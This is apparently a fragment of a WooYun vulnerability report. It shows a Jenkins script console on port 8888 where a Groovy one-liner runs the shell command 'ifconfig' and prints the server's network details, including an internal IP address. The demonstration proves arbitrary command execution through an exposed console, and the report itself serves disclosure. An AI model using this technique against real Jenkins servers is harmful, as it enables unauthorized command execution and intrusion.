 4:8888/script
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* a
1 println "ifconfig".execute().text
Result
eth0 Link encap:Ethernet HWaddr 00:0C:29:5A:91:98
inet addr:10.200.0.102 Bcast:10.200.0.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe5a:9198/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:15681248 errors:0 dropped:0 overruns:0 frame:0
TX packets:17089115 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:7139992733 (6.6 GiB) TX bytes:4078720787 (3.7 GiB)
www.wooyun.org